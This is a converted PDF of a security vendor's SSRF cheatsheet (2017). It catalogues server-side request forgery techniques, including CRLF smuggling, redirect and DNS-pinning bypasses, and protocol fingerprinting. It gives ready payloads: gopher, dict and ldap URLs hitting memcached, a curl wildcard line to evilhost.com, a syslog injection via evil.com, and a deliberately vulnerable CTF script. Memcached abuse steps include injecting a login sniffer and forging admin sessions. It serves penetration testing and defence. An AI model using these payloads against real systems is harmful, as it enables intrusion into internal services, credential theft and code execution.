

# **SSRF bible. Cheatsheet**

Revision 1.03 26 Jan 2017 **Authors:** [@Wallarm](https://twitter.com/wallarm) [@d0znpp](https://medium.com/@d0znpp) research team [Wallarm.com](https://wallarm.com/)[|lab.wallarm.com](https://lab.wallarm.com/?utm=SSRF-bible)

**Try our new product. Wallarm FAST: security tests from traffic**

**[https://wallarm.com/wallarm-fast/](https://wallarm.com/fast/?utm_campaign=FAST_LAUNCH&utm_medium=WEB&utm_source=SSRF_BIBLE&utm_term=&utm_content=)**



# <span id="page-1-0"></span>**Table of contents**

#### Table of [contents](#page-1-0)

**[Basics](#page-3-0)** 

[Typical](#page-3-1) attack steps File Descriptors [exploitation](#page-3-2) way

URL [schema](#page-4-0) support

Protocols SSRF [smuggling](#page-5-0) [Smuggling](#page-6-0) examples Apache [web-server](#page-6-1) HTTP parser

Nginx [web-server](#page-6-2) HTTP parser

**[Vulnerabilities](#page-7-0)** 

**[Basics](#page-7-1)** 

**[Examples](#page-8-0)** 

[Google](#page-8-1) Docs

[ZeroNights](#page-8-2) hackquest challenge

#### [Exploitation](#page-9-0) tricks

Bypassing [restrictions](#page-9-1) Input [validation](#page-9-2) Unsafe [redirect](#page-9-3) **DNS** [pinning](#page-9-4) DNS pinning race [condition](#page-10-0) PHP [fsockopen\(\)](#page-10-1) url parsing tricks Network [restrictions](#page-11-0) Protocol [fingerprinting](#page-12-0) **[Examples](#page-12-1)** [HTTP](#page-12-2) [Memcached](#page-12-3) **[Retrieving](#page-13-0) data [Examples](#page-13-1)** HTTP response [encapsulation](#page-13-2) into XML formatted response Console cURL wildcards URL responses [concatenation](#page-13-3) **SMBRelay [exploitation](#page-14-0)** [Original](#page-14-1) request data sniffing **[Examples](#page-16-0)** 

[Memcached](#page-16-1)

wallarm [wallarm.com](https://wallarm.com/) 2

**[Exploits](#page-16-2)** [PHP-FPM](#page-16-3) **[Syslog](#page-17-0) [Exploits](#page-17-1)** Zabbix [agentd](#page-17-2) **[Exploits](#page-18-0) [Postgres](#page-18-1) [Exploits](#page-18-2) [MongoDB](#page-19-0) [Redis](#page-19-1) [CouchDB](#page-20-0) [Exploits](#page-20-1) [FFmpeg](#page-21-0) [References](#page-22-0)** [Tools](#page-22-1)

**[Researches](#page-22-2)** 



# <span id="page-3-0"></span>**Basics**

SSRF - Server Side Request Forgery attacks. The ability to create requests from the vulnerable server to intra/internet. Using a protocol supported by available URI schemas, you can communicate with services running on other protocols. Here we collect the various options and examples (exploits) of such interaction. See for [introduction](#page-22-2) related researches.

## <span id="page-3-1"></span>**Typical attack steps**

- 1. Scan internal network to determine internal infrastructure which you may access
- 2. Collect opened ports at localhost and other internal hosts which you want (basically by time-based determination)
- 3. Determine services/daemons on ports using [wiki](#page-22-3) or [daemons](#page-22-4) banners (if you may watch output)
- 4. Determine type of you SSRF combination:
	- Direct socket access (such as this [example](#page-8-2))
	- Sockets client (such as java URI, cURL, LWP, others)
- 5. In case of direct socket access determine CRLF and other injections for smuggling
- 6. In case of sockets client, determine available URI [schemas](#page-4-0)
- 7. Compare available schemas and services/daemons protocols to find [smuggling](#page-5-0) [possibilities](#page-5-0)
- 8. Determine host-based auth daemons and try to exploit it

## <span id="page-3-2"></span>**File Descriptors exploitation way**

Useful in clouds, shared hostings and others large infrastructures. First read slides 20-21 about FDs and 22-23 about ProcFS from this [paper.](#page-22-5)

There are three ways to access to FDs:

- Interpreters API (such as fd:// wrapper for PHP)
	- If there are no such API or required functions disabled, you can try to load native extension:
		- PHP (require dlopen, but not exec): <https://github.com/dhotson/fdopen-php>
- exec() call from API (such as exec('echo 123 > &<**FDN>**');)
	- you may access only FDs without **[O\\_CLOEXEC](#page-22-6)** flag.
		- C program to scan available FDs is here: [https://github.com/ONsec-Lab/scripts/blob/master/list-open-fd.c.](https://github.com/ONsec-Lab/scripts/blob/master/list-open-fd.c)
- ProcFS files (/proc/**<PID>**/fd/**<N>**)
	- \* Note, that you **can not access to sockets** through **/proc/<PID>/fd/<N>** files!



# <span id="page-4-0"></span>**URL schema support**



<sup>1</sup> ASP.NET Version:4.0.30319.272 tested

# <span id="page-5-0"></span>**Protocols SSRF smuggling**





# <span id="page-6-0"></span>**Smuggling examples**

<span id="page-6-1"></span>*Apache web-server HTTP parser*

In despite of RFC [2616](http://tools.ietf.org/html/rfc2616), Apache web-server allow single LF splitter instead of CRLF. Attacker can use this feature to smuggling packets with 0x0d byte filtered. **Example**:

GET / HTTP/1.1\nHost:localhost\n\n

Pay attention, that Apache Tomcat hasn't same feature, only CRLF and LFCR are possible there.

<span id="page-6-2"></span>*Nginx web-server HTTP parser*

Nginx also supports splitters without CR byte (0x0d). This bytes listed below: 0x20, 0x30-0x39. **Example**:

GET / HTTP/1.1\s\nHost:localhost\s\n\s\n Also possible using 0x30-0x39 instead of 0x20 (\s)

Look at simple HTTP splitter fuzzer: <https://github.com/ONsec-Lab/scripts/blob/master/http-splitter-fuzzer.php>.



# <span id="page-7-0"></span>**Vulnerabilities**

## <span id="page-7-1"></span>**Basics**

There are number of vulnerabilities which can provide SSRF attacks. Basically they can be determined by this groups:

- Format processing
	- XML
		- XXE
		- DTD remote access
		- XML design
	- OpenOffice
		- DDE formulas
		- Dynamic data linking
		- External resource embedding
	- PDF (TCPDF)
- Direct sockets access
	- CRLF injection
- Net library URL processing (unsafe server-side redirect and others)
	- cURL
	- LWP
	- ASP.NET URI
	- Java URI
- External data linking
	- Databases
		- [Postgres](#page-18-1)
		- MySQL
		- MondoDB
		- Redis
		- Oracle



# <span id="page-8-0"></span>**Examples**

<span id="page-8-1"></span>*Google Docs*

HTTP CRLF injection unrestricted port and host (restricted by firewalls, not by webapp). Read more - <http://d0znpp.blogspot.ru/2012/11/google-docs-spreadsheet-ssrf.html>

#### <span id="page-8-2"></span>*ZeroNights hackquest challenge*

Task still available at <http://hackquest.zeronights.org/missions/ErsSma/> (Task is no more available there! - 404) Solution: <http://d0znpp.blogspot.ru/2012/11/zeronights-hackquest-view-from-organizer.html> (No more there! - 404)

```
Source:
```

```
<?php
$host = '127.0.0.1';$f=fsockopen($host,80);
libxml_disable_entity_loader(true);//no XXE
libxml use internal errors(true);
fputs($f,"GET /index.php?username={$_POST['login']} HTTP/1.1\r\nHost:
$host\r\n\r\n");//CRLF injection
$resp = "";while($s = fgets({$f}f))
        $resp.=$s;
$resp=substr($resp,strpos($resp,"\r\n\r\n"));//read by EOF, not by Length header
$doc = new DOMDocument();
$doc->loadXML($resp);
//echo $resp."nn";
echo $doc->getElementsByTagName("error")->item(0)->nodeValue;
if(libxml_get_errors()!=null){
print_r(libxml_get_errors());
}
```

```
?>
```


# <span id="page-9-0"></span>**Exploitation tricks**

## <span id="page-9-1"></span>**Bypassing restrictions**

Basically restrictions which you may find in SSRF exploitation can be split into two groups:

- Input validation (such as regular expression URL filter)
- Network restrictions (firewalls rules)

#### <span id="page-9-2"></span>*Input validation*

<span id="page-9-3"></span>**Unsafe redirect**

Easy way to bypass input validation is URL redirection. HTTP clients not a browsers. There are normally to do unsafe redirect (except of Java case).

```
<?php
```
header("Location: gopher://localhost:123/1asd");

?>

Works fine for cURL, LWP, ASP.NET (exploit: <http://anyhostwithredirest.com/> -> gopher://localhost:11211/1stats%0aquit).

#### <span id="page-9-4"></span>**DNS pinning**

To bypass domain validation you may simple use pinning technique. For example, define A or AAAA records on your DNS server to your subdomains into victim's intranet:

\$ nslookup local.oxod.ru

Non-authoritative answer:

Name: local.oxod.ru

Address: **127.0.0.1 <- it's intranet resource, but local.oxod.ru is also right domain name for input filters**



<span id="page-10-0"></span>**DNS pinning race condition**

```
Look at this piece of code please:
```
<?php

```
if(validate_domain($domain)){
   file_get_contents($domain);
```
}

Funny thing is there are a two different DNS requests from the app. First one would be from validate\_domain() function and second one from file\_get\_contents(). Attacker could forge the DNS answer to the second request to pass this check. The first DNS answer from the attacker's DNS server could be:

```
evil.com -> 8.8.8.8 (something whitelisted in validate domain
function)
And the second response could looks like:
evil.com -> 127.0.0.1
PHP fsockopen() url parsing tricks
<?php
$host = '127.0.0.1';$f=fsockopen($host,80);
```
…



But PHP will parse port from \$host variable as a URL. For example, \$host="localhost:11211" overwrites hardcoded 80 port from code to 11211. More interesting that following examples also work:



Fuzzing table for:  $\mathsf{EhostA:BportC}$  listed below:



#### <span id="page-11-0"></span>*Network restrictions*

The only ossible way at this moment is using open-redirect vulnerabilities and another SSRF in the internal network.



## <span id="page-12-0"></span>**Protocol fingerprinting**

To determine which protocol accepted by target port, you can use time-based determination in SSRF case. It is simple and stable. Send packets of protocol type that you want to test (fingerprint). Use packets so that the server for a long time did not close the socket.

Basically you can use nmap probes but some of them need to be modified for time-based case ( /usr/share/nmap/nmap-service-probes).

Also pay our attention to SSL probes and exploitation. There are no difference between SSL protocols such as HTTPS, IMAPS and others in terms of connection established. If you may inject CRLF into HTTPS packet (HTTP packet in SSL connection) you may exploit IMAPS and others SSL protocols.

<span id="page-12-1"></span>*Examples*

<span id="page-12-2"></span>**HTTP** POST / HTTP/1.1 Host: localhost Content-Length: 5

Server will wait last 5 bytes of request and socket still opened. Exploit: gopher://localhost:8001/1POST%20%2fHTTP%2f1.1%0d%0aHost:localhost%0d%0aContent-L ength:5%0d%0a%0d%0a

#### <span id="page-12-3"></span>**Memcached**

Any plain-text request without "quit" command, made all as you want. Exploit: curl <http://localhost:11211/>



### <span id="page-13-0"></span>**Retrieving data**

Often vulnerable application is written in such a way that the response to forged request can be read only if it is in certain format. It's may be images, XML and others. To produce valid format from target response use concatenation techniques which provided, generally, by plain/text protocols.

This will be possible when the target service can process multiple requests in a single TCP packet (such as HTTP Keep-alive and others). Also should be able to inject target protocol delimiter in forged request (CRLF for HTTP, LF for most plain/text protocols).

First look at slides 33-37 of SSRF attack and sockets [presentation](#page-22-5).

#### <span id="page-13-1"></span>*Examples*

<span id="page-13-2"></span>**HTTP response encapsulation into XML formatted response**

[Vulnerable](#page-8-2) application listed above. Exploit:

<http://d0znpp.blogspot.ru/2012/11/zeronights-hackquest-view-from-organizer.html> (404 - Not found). Please, keep in minds that using HTTP/0.9 provides you to get HTTP responses w/o HTTP headers. This technique described in **The [Tangled](#page-22-7) Web** book.

#### <span id="page-13-3"></span>**Console cURL wildcards URL responses concatenation**

If SSRF provided by console cURL fork (not libcurl), you may use URL wildcards to sending many requests per 1 URL. All responses of these requests will be concatenated together.

Exploit:

#### **#curl** http://evilhost.com/[1-3].php





#### <span id="page-14-0"></span>**SMBRelay exploitation**

This technique described in related research " $S$ SRF + Java + [Windows](#page-22-8) = Love". In case of Java-based application on OS Windows target, attacker can execute an NTLM relay attack over HTTP. It's possible because Java has an internal HTTP-client, which supports NTLM authentication by default.

#### <span id="page-14-1"></span>**Original request data sniffing**

In many cases there are useful to sniff data of initial request using SSRF. Its may be OAuth tokens, basic auth credential, POST bodies and others. This problem can be solved if you have the ability to modify the server's response. You must be influence the response from a one server, on receipt of a request from another server. It will look like open-redirect (WASC-38) or response splitting/smuggling (WASC-25, WASC-27), but there are server's http library such as cURL instead of the user's browser.

307 HTTP status (Temporary Redirect Explained) and others can be used to retrieve original POST body.



Table of POST redirection:

#### **Example**:

#### $\text{Surl}$  =

```
"http://localhost/tests/redir.php?s={$_GET['s']}&r=http://localhost:8000/";
```
 $$ch = curl init({\text{Sun1}});$ 

curl\_setopt(\$ch, CURLOPT\_FOLLOWLOCATION, 1);

curl\_setopt(\$ch, CURLOPT\_POST, 1);

curl setopt(\$ch, CURLOPT POSTFIELDS, "key=secret");

 $$resp = curl\_exec({$ch})$ ;

You can steal "key=secret" data by using open redirect vulnerability with response statuses 300,305,306,307 or by http response splitting/http header injection vulnerabilities.

And there are no ways to steal secret in LWP case:



use strict; use warnings;

my \$b=LWP::UserAgent->new;

my \$u='http://localhost/tests/redir.php?s=307&r=http://localhost:8000/a' ;

\$b->post(\$u,{'key'=>'secret'});



# <span id="page-16-0"></span>**Examples**

<span id="page-16-1"></span>SSRF also open a gate to various NoSQL attacks such as **[Server-Side](#page-22-9) JavaScript injections**.

**Memcached**

Protocol and the contraction: the contraction: the contraction: the contraction: the contraction: the contraction: the contraction: the contraction: the contraction: the contraction: the contraction: the contraction: the c

<https://github.com/memcached/memcached/blob/master/doc/protocol.txt> Exploitation steps:

1. collect all keys

2. determine interesting keys

3. replace key's values to arbitrary

Exploitations techniques:

- Find HTML templates and inject JS login sniffer to collect login/passwords
- Find dynamic templates (macros, PHP, others) and inject arbitrary code (RCE)
- Find your session and escalate your privileges
- Create new session with long expiration and set admin privileges

# <span id="page-16-2"></span>*Exploits*

<span id="page-16-6"></span><span id="page-16-5"></span><span id="page-16-4"></span>gopher://localhost:11211/1%0astats%0aquit dict://locahost:11211/stats ldap://localhost:11211/%0astats%0aquit

<span id="page-16-3"></span>**PHP-FPM**

Exploit local installation to bypass restrictions such as safe\_mode and others <http://pastebin.com/XP2BYmR7>. Pay your attention, it's really usefull attack vector!



## <span id="page-17-0"></span>**Syslog**

Typically UDP but really common listen on TCP port 514. You may add strings to syslog easily.

**Exploit** 

<http://string-that-you-want-to-add.evil.com:514/>

